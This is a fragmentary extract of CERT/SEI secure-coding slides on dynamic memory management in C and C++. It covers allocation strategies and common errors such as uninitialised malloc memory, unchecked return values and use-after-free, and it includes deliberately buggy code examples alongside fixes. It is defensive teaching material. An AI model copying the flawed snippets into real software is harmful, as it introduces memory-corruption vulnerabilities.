



#### Dynamic Memory Management

**Secure Coding in C and C++**

Robert C. Seacord

**CERT® Coordination Center Software Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2004 by Carnegie Mellon University some images copyright www.arttoday.com*



**Carnegie Mellon Software Engineering Institute** 

## **Agenda**

**Dynamic Memory Management**

**Common Dynamic Memory Management Errors**

**Doug Lea's Memory Allocator**

**Buffer Overflows (Redux)**

**Writing to Freed Memory**

**Double-Free**

**Mitigation Strategies**

**Notable Vulnerabilities**



**1**





- bytes each and returns a pointer to the allocated memory.
- The memory is set to zero.





## **Memory Managers**

**Manage both allocated and deallocated memory.**

**Run as part of the client process.**

**Use a variant of the dynamic storage allocation algorithm described by Knuth.**

**Memory allocated for the client process and memory allocated for internal use, is all within the addressable memory space of the client process.**

```
© 2004 by Carnegie Mellon University 7
```


#### **Methods to do Dynamic Storage Allocation - 1**

Best-fit method - An area with *m* bytes is selected, where *m* is the smallest available chunk of contiguous memory equal to or larger than *n*.

First-fit method - Returns the first chunk encountered containing *n* or more bytes.

To prevent fragmentation, a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

Coordination







## **Dynamic Memory Management Errors**

Initialization errors,

Failing to check return values,

Writing to already freed memory,

Freeing the same memory multiple times,

Improperly paired memory management functions,

Failure to distinguish scalars and arrays,

Improper use of allocation functions.







# **Initialization – Example Program**

```
1. /* return y = Ax */
2. int *matvec(int **A, int *x, int n) { 
3. int *y = malloc(n * sizeof(int));
4. int i, j;
5. for (i = 0; i < n; i++)
6. for (j = 0; j < n; j++)
7. y[i] += A[i][j] * x[j];
8. return y;
9. }
```
**Failing to Check Return Values - 1** Memory is a limited resource and can be exhausted. Memory allocation functions report status back to the caller. • VirtualAlloc() returns NULL, • Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*, • HeapAlloc() may return NULL or raise a structured exception. The application programmer should: • determine when an error has occurred. • handle the error in an appropriate manner.





**rCs2** Code needs to be formatted better Robert C. Seacord, 6/24/2005



**Carnegie Mellon Software Engineering Institute** 



### **Failing to Check Return Values - 3**

The standard behavior of the new operator in C++ is to throw a bad\_alloc exception in the event of allocation failure.

• **T\* p1 = new T; // throws bad\_alloc.**

• **T\* p2 = new(nothrow) T; //returns 0 on failure.**

Using the standard form of the new operator allows a programmer to encapsulate error-handling code for allocation.

The result is cleaner, clearer, and generally more efficient design.







### **Referencing Freed Memory - 1**

Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.

An example of this programming error:

```
for (p = head; p != NULL; p = p->next)free(p);
```
The correct way to perform this operation is to save the required pointer before freeing:

```
© 2004 by Carnegie Mellon University 20
for (p = head; p != NULL; p = q) {
 q = p->next;
 free(p);
}
```






## **Referencing Freed Memory - 3**

These errors may go undetected because the contents of memory may be preserved during testing but eventually modified during operation.

